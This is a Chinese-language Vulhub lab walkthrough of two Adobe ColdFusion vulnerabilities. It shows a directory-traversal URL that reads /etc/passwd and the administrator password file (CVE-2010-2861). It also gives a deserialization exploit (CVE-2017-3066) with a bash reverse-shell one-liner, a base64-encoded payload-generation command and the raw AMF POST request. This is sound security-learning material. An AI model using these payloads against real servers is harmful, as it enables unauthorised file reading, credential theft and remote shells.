Vulhub 漏洞学习之:Adobe ColdFusion

Vulhub 漏洞学习之:Adobe ColdFusion

1 Adobe ColdFusion 文件读取漏洞(CVE-2010-2861)

Adobe ColdFusion是美国Adobe公司的一款动态Web服务器产品,其运行的CFML(ColdFusion Markup Language)是针对Web应用的一种程序设计语言。

Adobe ColdFusion 8、9版本中存在一处目录穿越漏洞,可导致未授权的用户读取服务器任意文件。

共有以下几个位置可以利用该漏洞:

- CFIDE/administrator/settings/mappings.cfm

- logging/settings.cfm

- datasources/index.cfm

- j2eepackaging/editarchive.cfm

- CFIDE/administrator/enter.cfm

1.1 漏洞利用过程

直接访问



http://your-ip:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en,即可读取文件/etc/passwd:

读取后台管理员密码



http://your-ip:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en:

2 Adobe ColdFusion 反序列化漏洞(CVE-2017-3066)

Adobe ColdFusion中存在java反序列化漏洞。攻击者可利用该漏洞在受影响应用程序的上下文中执行任意代码或造成拒绝服务。以下版本受到影响:Adobe ColdFusion (2016 release) Update 3及之前的版本,ColdFusion 11 Update 11及之前的版本,ColdFusion 10 Update 22及之前的版本。

参考链接:

- https://codewhitesec.blogspot.com.au/2018/03/exploiting-adobe-coldfusion.html

- https://www.exploit-db.com/exploits/43993

- https://github.com/codewhitesec/ColdFusionPwn

2.1 漏洞利用过程

下载利用工具

生成 EXP 文件,Windows 下生成会提示错误: 找不到或无法加载主类 com.codewhitesec.coldfusionpwn.ColdFusionPwner。在Kali成功生成。



# 使用的反弹命令:/bin/bash -i >& /dev/tcp/192.168.210.10/2333 0>&1



java -cp ColdFusionPwn-0.0.1-SNAPSHOT-all.jar:ysoserial-master-d367e379d9-1.jar com.codewhitesec.coldfusionpwn.ColdFusionPwner -e CommonsBeanutils1 'bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMjEwLjEwLzIzMzMgMD4mMQ==}|{base64,-d}|{bash,-i}' getshell.ser

在线生成反弹Shell:java.lang.Runtime.exec() Payload Workarounds - @Jackson_T (jackson-t.ca)



由于编码问题,如果直接从Notepad里面打开getshell.ser 文件内容,复制粘贴为body部分发送,即使返回的状态码是200,也是不成功的。正确发送方式为:右击选择Paste From File,上传poc.cer文件, 将 EXP 作为数据包body发送给

http://your_ip:8500/flex2gateway/amf,Content-Type为application/x-amf:POST /flex2gateway/amf HTTP/1.1

Host: your_ip:8500

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0

Connection: close

Content-Type: application/x-amf

Content-Length: 2853 [EXP]

经测试 burpsuite_pro_v2.1.07 可以正常发送,高版本的 BP 无法发送,记得修改host

最新文章

- background例子

- QuartusII Design partion and logic lock

- css实现一行文字居中,多行文字居左

- jquery给net里面的RadioButtonList添加选项改变事件

- 发起post请求

- 3、JavaScript

- 一些纯css3写的公司logo

- 【BZOJ 1911】 [Apio2010]特别行动队

- js高级教程第3版笔记(我的理解)陆续更新中

- (原)ubuntu16中安装moses

- Windows下FFmpeg快速入门 <第二篇>

- SDCC 2016中国软件开发者大会十三大主题

- struts2.0 s标签_小小鸟_百度空间

- centos6快速搭建nginx

- Windows平台的PHP之开启COM配置

- vue环境搭建过程中,遇到的坑爹的问题

- linux下ruby使用tcl/tk编程环境设置

- Android Data Binding语法解析(二)

- JS下计算当前日期(当天)后N天出现NAN或者undefined的情况

- Luogu P2002 消息扩散&&P1262 间谍网络